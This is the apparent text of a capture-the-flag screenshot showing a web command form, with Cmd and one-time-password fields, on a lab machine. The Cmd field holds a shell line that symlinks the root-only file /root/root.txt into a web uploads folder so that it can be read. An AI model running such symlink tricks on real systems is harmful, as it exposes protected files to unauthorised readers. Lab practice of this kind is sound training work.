 CTF command form
10.10.10.122/page.php
CTF
Home Logout
Cmd
touch uploads/@root.txt && ln -s /root/root.txt uploads/root.txt
OTP
One Time Password
Submit
© 2019 Bernie Lim
CTF by 0xEA31. Cover template for Bootstrap, by @mdo.